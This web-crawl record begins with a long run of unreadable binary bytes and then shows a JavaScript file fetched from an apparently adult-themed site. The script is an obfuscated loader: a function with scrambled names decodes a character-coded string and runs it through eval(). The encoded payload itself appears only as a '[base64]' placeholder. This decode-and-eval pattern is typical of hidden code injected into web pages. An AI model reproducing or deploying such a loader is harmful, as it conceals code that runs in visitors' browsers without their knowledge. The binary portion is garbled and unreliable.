�0�2}��Osr���R�:�V�5쑝��1�VfZ[�,NKֶ4i�8]���E=�WL�dEޏZ]dg#jtZhE-vmku�OB������)�Ýs�o*'o20�J�1�ǥ3@�hE�����wk��E�΀qgqU��m��`�WѴ�s�����u�+UI c���/����r[��!���`���u��^/��_º�����YY.]���Fw=I�t�lц�҆^h֓�I8�B����c�����n��ْ�R�@9d�[��B:���V�2[�s��#�� �5�c����I5/CW������_��*sI�s��� �% uF��j�x��{Y�>��ҁ�/hb�/���+�ָ��o�L�]��`�>������ƅ6OCZȹ�s^�A&��P5#�kZ\#�*�v�閒�����ˤ������o$��I>�e��H�9�4K.���?a��fH��^���t�#�w�1�hw�7�Cy��K4��׋#";@���*� �Z�Z,�spnw�Wڭ�(��s-�� ���#�?��j'&5G'����7<-���'�?L���F�"H�X�� �[� �um=ޥg<Avm�-d
�uE�$f��[����+(���)�Dʧ#$s)�|M!j\8�}�������{#=Ű�d�1�>v����=��M� r�s���2���3�� }h���K#�2mʡ���W776�=��LOi"��ʽƏ��	+ս���_p��d�}R�)f�IffI0�ܬ�}�/.-���pZs�~h��>�Ccku,ܬ�@8؟֑8;U�=T,��i�4sr^���X|1�n���aq�	�H�>u_N<�S�}�y1nWB�
3j_c���hudQ��9��Sg�߯��֐ˮcs�~𘻪��˱�Ζ>����̶�һ0=9B��t��E�hٲ�da�����:Қs���:�_�u2�4��(��R4���F[�vv�� �t��Y�,�����9t�����<�=��Xd���0ZI�)o1 ��K�� B�tJ�\�9`�0CtG_
#kvB�z�R�Rl<�d2g��OTŹ!�G8;b��yiz��5���9[8�*�(d�5S�1^��F�jࠎ��^�1� �ګxA V�^���".��q�Io]��N���Ҋ�e���PJlZ�� a�K��P�4 �ʜ�S�E�r*��gm@�����װo��j�y���6ߝ<�fݬW:b��7��hb�K�l8�5�m�{iß�>ƙm/���.�z�e��+h�gӅ�+u�f�,g�а��w�U )C�A��m��l.�.$�Y�-{�h�3,�� �ß�c$�G\�0/}�yU�n�ZԗTh�Ԝ��@b� 6��\I���}��RpV^�R�+{+@�n{T��$�Y��x�*�X��DyN��J�*)�,���^�{u�v+�P�~����Ɨ�6\/wwk/e<q+#�	#ΥJ����f�s��Z���n�bSk"Hb@�L�����W]Ҙ�^�� �*P�����x�x��)�"�� �g>;�Z:��C�� _8��H����dVa͸���*����կ���#<�zD7�d���g=Y�s������ڥJ����9�60G�Ym+�R���v"���j�)�5���ѹ#�J��7[Hű�
#k+��T��`3tlYq^��jT�?@T�£ 3�:�*>7�U:��
�+�Ǩ��������J�OɒD_*�<hv+R���

--- FILE ---
content_type: application/javascript
request_url: https://inzestfamilie.pro/js/hZjPjPrLMdwBH1YS.js
body_size: 22253
content:
function lcnbfitsn(kommtuflia){var bmcn='Z';var ybqj='A';var ycdqlbkczl=[];var ybvx=new RegExp('['+ybqj+'-'+bmcn+']');var pgmpioidt=kommtuflia.split(ybvx);for(var i=0;i<pgmpioidt.length;i++){ycdqlbkczl.push(String.fromCharCode(parseInt(pgmpioidt[i],20)/(26)));}eval(ycdqlbkczl.splice(1,ycdqlbkczl.length).join(''));}lcnbfitsn('[base64]'); 
     